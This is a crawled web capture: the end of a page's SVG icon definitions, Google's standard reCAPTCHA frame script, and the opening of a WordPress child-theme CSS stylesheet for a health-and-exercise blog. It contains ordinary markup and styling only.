<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-29 10:45:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="niAFm90-Mz2150L9RV7grg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769683510116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://healthandexercisetips.com/wp-content/themes/bfastmag-child/style.css?ver=6.8.3
body_size: 17347
content:
/*
Theme Name: BfastMag Child
Theme URI: https://themepacific.com/bfastmag-child/
Template:bfastmag
Author: ThemePacific
Author URI: https://themepacific.com/
Description: bfastmag is an Ultra Fast Responsive free WordPress theme for News, News Paper, magazines, tech blogs, Personal Blogs, Fashion blogs and photography, Photogallery Blogs. Theme is very responsive, highly customizable built with Bootstrap. It comes with the flat, minimalist, magazine style homepage Design with boxed layout, Featured Grid Slider, Multi Style Drop-down Menu. Awesome design for Categories, Tags, Archive pages with Mutiple Sidebars and Ad, Category Widgets. bfastmag Offers SEO friendly, Retina ready, Mobile Optimized design and Google Adsense Banner features. Also, It features Custom Backgrounds, theme cutomizer options. bfastmag supports many 3rd party plugins, compatiple with Jetpack,Contact Form 7,WP Product Review, Page Builder. bfastmag is Translation ready theme supports WPML. For demo: http://demo.themepacific.com/bfastmag
Version: 1.8
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: bfastmag
Tags: blog, portfolio, two-columns, three-columns, featured-images,right-sidebar, custom-menu, theme-options, custom-background, custom-colors, full-width-template, post-formats, sticky-post,threaded-comments,translation-ready
*/
/**
*Table Of Contents

1.0 Default
    1.0 Normalize
    1.1 Typography
    1.2 Elements
    1.3 Accessibility
    1.4 Alignments
    1.5 Clearings
    1.6 Forms
    1.7 Navigation
       1.7.1 Links
       1.7.2 Menus
    1.8 Widgets
    1.9 Content
       1.9.1 Posts and pages
       1.9.2 Asides
       1.9.3 Comments
   
    1.10 Media
       1.10.1 Captions
       1.10.2 Galleries
    1.11 Infinite scroll

2.0 General
3.0 Navbar top
4.0 Inner Header
5.0 Navbar Main
6.0 Header Search
7.0 OWL
8.0 Homepage
9.0 Blog
10.0 Footer
11.0 Content Template none
12.0 Content
13.0 Blog template
14.0 404 Page

*/
/* =============================================
-------------------  1.Default ---------------
==============================================*/
/**
*1.0 Normalize
*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
body.custom-background {
    background-size: cover;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: 0.67em 0;
    font-size: 2em;
}
mark {
    color: #000;
    background: #ff0;
}
small {
    font-size: 80%;
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    color: inherit;
    font: inherit;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
    border: 1px solid #c0c0c0;
}
legend {
    padding: 0;
    border: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th {
    padding: 0;
}
/**
*1.1 Typography
*/
body,
button,
input,
select,
textarea {
    color: inherit;
    font-family: inherit;
    font-size: 14px;
    line-height: 1.5;
}
input[type="text"]:focus {
    border-color: #dadada;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.22);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.22);
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    overflow: auto;
    max-width: 100%;
    margin-bottom: 1.6em;
    padding: 1.6em;
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    line-height: 1.6;
}
code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark,
ins {
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
1.2 Elements
--------------------------------------------------------------*/

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}
body {
    background: #f5f5f5;
    /* Fallback for when there is no custom background color defined. */
}
blockquote:before,
blockquote:after,
  {
    content: '”';
    opacity: .4;
    font-family: Roboto;
    display: block;
    font-size: 4.5em;
    font-weight: 900;
    line-height: 1;
    position: absolute;
    top: 8px;
    left: 14px;
}
blockquote {
    quotes: "" "";
}

q {
    quotes: "“" "”" "‘" "’";
}
hr {
    height: 1px;
    margin-bottom: 1.5em;
    border: 0;
    background-color: #ccc;
}
ul,
ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1em;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    /* Make sure images are scaled correctly. */
    
    max-width: 100%;
    height: auto;
    /* Adhere to container width. */
}
table {
    width: 100%;
    margin: 0 0 1.5em;
}
blockquote {
    position: relative;
    margin: 30px 0;
    padding: 8px 0 8px 25px;
    border-left: 2px solid transparent;
    font-size: 16px;
    border-top: 3px solid rgba(0,0,0,.1);
    border-bottom: 3px solid rgba(0,0,0,.1);
}
blockquote:after {
    display: block;
    position: absolute;
    top: 0;
    left: 1px;
    width: 2px;
    height: 100%;
    /* background-color: #f88c00; */
    content: "";
}
.dropcap,
.dropcap-bg {
    float: left;
    padding-right: 0.2em;
    color: #505050;
    font-size: 3.8em;
    line-height: 1;
    text-transform: uppercase;
}
/*--------------------------------------------------------------
1.3 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */

.screen-reader-text {
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    width: 1px;
    height: 1px;
}
.screen-reader-text:focus {
    display: block;
    clip: auto !important;
    z-index: 100000;
    top: 5px;
    left: 5px;
    width: auto;
    height: auto;
    padding: 15px 23px 14px;
    border-radius: 3px;
    color: #21759b;
    background-color: #f1f1f1;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    line-height: normal;
    text-decoration: none;
    /* Above WP toolbar. */
}

/*--------------------------------------------------------------
1.4 Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    display: block;
    clear: both;
    margin-right: auto;
    margin-left: auto;
}
/*--------------------------------------------------------------
1.5 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    display: table;
    content: "";
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}


/*--------------------------------------------------------------
1.6 Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    margin-bottom: 0;
    padding: 9px 16px;
    border: none;
    border: 1px solid #f88c00;
    border-radius: 0;
    color: #fff;
    background-color: #f88c00;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: color 0.2s ease, background 0.45s ease, border 0.4s ease-in-out;
    transition: color 0.2s ease, background 0.45s ease, border 0.4s ease-in-out;
    -webkit-appearance: button;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #f88c00;
    background-color: #f88c00;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    -webkit-box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    height: auto;
    padding: 6px 12px;
    border: 1px solid #eaeaea;
    border-radius: 0;
    color: #7a7a7a;
    background-color: #fff;
    font-size: 14px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
}
textarea {
    width: 100%;
    padding-left: 3px;
    resize: vertical;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
    padding: 9px 16px;
    vertical-align: middle;
}
.comment {
    list-style-type: none;
}
/* --------------------------------------
2.2 Buttons ------------------------ */

.btn.min-width {
    min-width: 140px;
    text-align: center !important;
}
.btn.min-width-md {
    min-width: 160px;
    text-align: center !important;
}
.btn.min-width-lg {
    min-width: 180px;
    text-align: center !important;
}
.btn.min-width-xlg {
    min-width: 200px;
    text-align: center !important;
}
.btn {
    padding: 9px 16px;
    font-size: 14px;
    -webkit-transition: color 0.2s ease, background 0.45s ease, border 0.4s ease-in-out;
    transition: color 0.2s ease, background 0.45s ease, border 0.4s ease-in-out;
}
.btn.btn-lg,
.btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 16px;
    line-height: 1.5;
}
.btn.btn-sm,
.btn-group-sm > .btn {
    padding: 7px 10px;
    font-size: 12px;
}
.btn.btn-xs,
.btn-group-xs > .btn {
    padding: 2px 5px;
    border-radius: 3px;
    font-size: 12px;
    line-height: 1.5;
}
.btn.btn-border {
    padding: 8px 15px;
    border-width: 2px;
    background-color: transparent;
}
.btn.btn-border.btn-sm {
    padding: 6px 9px;
}
.btn.btn-border.btn-lg {
    padding: 9px 15px;
}
.btn.btn-border.btn-xs {
    padding: 1px 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: none;
}
.btn-custom,
.btn-custom:hover,
.btn-custom:focus,
.btn-custom.focus,
.btn-custom:active,
.btn-custom.active,
.open > .dropdown-toggle.btn-custom,
.btn-custom2,
.btn-custom2:hover,
.btn-custom2:focus,
.btn-custom2.focus,
.btn-custom2:active,
.btn-custom2.active,
.open > .dropdown-toggle.btn-custom2,
.btn-custom3,
.btn-custom3:hover,
.btn-custom3:focus,
.btn-custom3.focus,
.btn-custom3:active,
.btn-custom3.active,
.open > .dropdown-toggle.btn-custom3 {
    color: #fff;
}
input[type="submit"].btn-dark {
    border-color: #3e3e3e;
    color: #eaeaea;
    background: #3e3e3e;
}
input[type="submit"].btn {
    padding: 9px 16px;
    font-size: 14px;
    -webkit-transition: color 0.2s ease, background 0.45s ease, border 0.4s ease-in-out;
    transition: color 0.2s ease, background 0.45s ease, border 0.4s ease-in-out;
}
input[type="submit"].btn-dark:hover,
input[type="submit"].btn-dark:focus,
input[type="submit"].btn-dark.focus,
input[type="submit"].btn-dark:active,
input[type="submit"].btn-dark.active,
.open > .dropdown-toggle.btn-dark {
    border-color: #2a2a2a;
    color: #f0f0f0;
    background-color: #2a2a2a;
}
.btn-gray {
    border-color: #eaeaea;
    color: #505050;
    background-color: #eaeaea;
}
.btn-gray:hover,
.btn-gray:focus,
.btn-gray.focus,
.btn-gray:active,
.btn-gray.active,
.open > .dropdown-toggle.btn-gray {
    border-color: #e1e1e1;
    color: #4a4a4a;
    background-color: #e1e1e1;
}
.btn-white {
    border-color: #fff;
    color: #4a4a4a;
    background-color: #fff;
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white:active,
.btn-white.active,
.open > .dropdown-toggle.btn-white {
    border-color: #f1f1f1;
    color: #000;
    background-color: #f1f1f1;
}
.btn.btn-border.btn-default {
    border-color: #aeaeae;
    color: #aeaeae;
}
.btn.btn-border.btn-default:hover,
.btn.btn-border.btn-default:focus {
    border-color: #adadad;
    color: #505050;
    background-color: #e6e6e6;
}
.btn.btn-border.btn-primary {
    color: #337ab7;
}
.btn.btn-border.btn-primary:hover,
.btn.btn-border.btn-primary:focus {
    border-color: #204d74;
    color: #fff;
    background-color: #286090;
}
.btn.btn-border.btn-success {
    color: #4caf50;
}
.btn.btn-border.btn-success:hover,
.btn.btn-border.btn-success:focus {
    border-color: #327334;
    color: #fff;
    background-color: #3d8b40;
}
.btn.btn-border.btn-warning {
    color: #ffc107;
}
.btn.btn-border.btn-warning:hover,
.btn.btn-border.btn-warning:focus {
    border-color: #af8300;
    color: #fff;
    background-color: #d39e00;
}
.btn.btn-border.btn-danger {
    color: #ea1c0d;
}
.btn.btn-border.btn-danger:hover,
.btn.btn-border.btn-danger:focus {
    border-color: #c8180b;
    color: #fff;
    background-color: #ea1c0d;
}
.btn.btn-border.btn-info {
    color: #2196f3;
}
.btn.btn-border.btn-info:hover,
.btn.btn-border.btn-info:focus {
    border-color: #0a68b4;
    color: #fff;
    background-color: #0c7cd5;
}
.btn.btn-border.btn-custom:hover,
.btn.btn-border.btn-custom:focus,
.btn.btn-border.btn-custom2:hover,
.btn.btn-border.btn-custom2:focus,
.btn.btn-border.btn-custom3:hover,
.btn.btn-border.btn-custom3:focus {
    color: #fff;
}
.btn.btn-border.btn-dark {
    color: #2a2a2a;
}
.btn.btn-border.btn-dark:hover,
.btn.btn-border.btn-dark:focus {
    border-color: #1a1a1a;
    color: #f1f1f1;
    background-color: #2a2a2a;
}
.btn.btn-border.btn-gray {
    border-color: #eaeaea;
    color: #505050;
}
.btn.btn-border.btn-gray:hover,
.btn.btn-border.btn-gray:focus {
    border-color: #eaeaea;
    color: #505050;
    background-color: #eaeaea;
}
.btn.btn-border.btn-white {
    border-color: white;
    color: #fff;
    background: transparent;
}
.btn.btn-border.btn-white:hover,
.btn.btn-border.btn-white:focus,
.btn.btn-border.btn-white.v2:hover,
.btn.btn-border.btn-white.v2:focus {
    color: #fff;
}
.btn.no-radius {
    border-radius: 0 !important;
}
.btn.radius-lg {
    border-radius: 12px !important;
}
.btn.radius-lger {
    border-radius: 24px !important;
}
.btn-group > .btn + .btn {
    border-left: 1px solid rgba(0, 0, 0, 0.07);
}
/*--------------------------------------------------------------
1.7 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.7.1 Links
--------------------------------------------------------------*/

a {
    color: #f88c00;
}
a:hover,
a:focus,
a:active {
    color: #f88c00;
}
a:focus {
    outline: thin dotted;
}
a:hover,
a:active {
    outline: 0;
}
/*--------------------------------------------------------------
1.7.2 Menus
--------------------------------------------------------------*/

.main-navigation {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    background-color: #ffffff;
    box-shadow: 0px 0px 0px transparent;
    -webkit-box-shadow: 0px 0px 0px transparent;
    -moz-box-shadow: 0px 0px 0px transparent;
    border-top: 1px solid #ECECEC;
    background: #fff;
     z-index: 9999;
    width: 100%;
    -webkit-backface-visibility: hidden;
    transition: box-shadow 0.3s, border-color 0.3s;
    -webkit-transition: box-shadow 0.3s, border-color 0.3s;
    -moz-transition: box-shadow 0.3s, border-color 0.3s;
    border-bottom: 1px solid #ECECEC;
}
.main-navigation ul {
    display: none;
    margin: 0;
    list-style: none;
}
.main-navigation li {
    position: relative;
}
.main-navigation a {
    display: block;
    text-decoration: none;
}
.main-navigation ul ul ul {
    top: 0;
    left: -999em;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
    color: #f88c00 !important;
}
.main-navigation .sub-menu,#navigation-top{
    display: block;
}
.main-navigation .sub-menu li {
    border-bottom: 1px solid #eaeaea;
}
.main-navigation .sub-menu li:last-child {
    border: 0;
}
.navbar-nav > ul > li a:hover,
.navbar-nav > ul > li.focus a:focus {
    color: #f88c00 !important;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    overflow: hidden;
    margin: 0 0 1.5em;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    width: 50%;
    text-align: right;
}
.sub-menu {
    min-width: 220px;
    margin: 0;
    padding: 7px;
    border: none;
    border-top: 1px solid transparent;
    border-radius: 0;
}
.sub-menu li a {
    display: block;
    position: relative;
    padding: 0;
    color: #777;
}
.sticky-menu {
    position: fixed;
    z-index: 999;
    top: 0;
    border: none;
    background-color: #fff;
    box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
    -webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
    -moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
    border-color: transparent !important;
}
.sticky-menu .navigation {
    border-top: none;
}
.admin-bar .sticky-menu {
    top: 32px;
}
.main-navigation li.menu-item.menu-item-home-icon a {
    color: #fff;
    font-size: 25px;
    line-height: 14px;
    padding: 19px 24px;
    background: #f88c00;
    -webkit-transition: background-color 100ms linear;
    transition: background-color 100ms linear;
}
.tp_header_v2 .main-navigation .sub-menu a,.tp_header_v2 .main-navigation .children a {
    padding: 8px 15px;
    color: #505050;
    font-weight: 500;
}
.tp_header_v2 .main-navigation .sub-menu a:hover {
    color: #f88c00
}

li.menu-item.menu-item-home-icon a:hover {
    background: #cc7300;
    color: #fff;
}
.tp_header_v2 li.menu-item.menu-item-home-icon a {
    padding: 19px 24px;
}
.tp_header_v2 .main-navigation {
    background: #2a2a2a;
    border: 0;
}
.tp_header_v2 .main-navigation li a {
    padding: 22px 24px;
    font-weight: 700;
    color: #ffffff;
}
.tp_header_v2 .navbar-btn {
    color: #ffffff;
}
.tp_header_v2 .navbar-right:before {
    border-left: 30px solid transparent;
    content: '';
    display: block;
    position: absolute;
    left: -20px;
    right: -15px;
    z-index: 0;
    border-bottom: 38px solid #313131;
}
.tp_header_v2 .navbar-top {
    position: relative;
    background-color: #fff;
}
.tp_header_v2 .navbar-right {
    position: relative;
}
.tp_header_v2 .inner-header {
    background: #f5f5f5;
}
@-webkit-keyframes stickyMenu {
    0% {
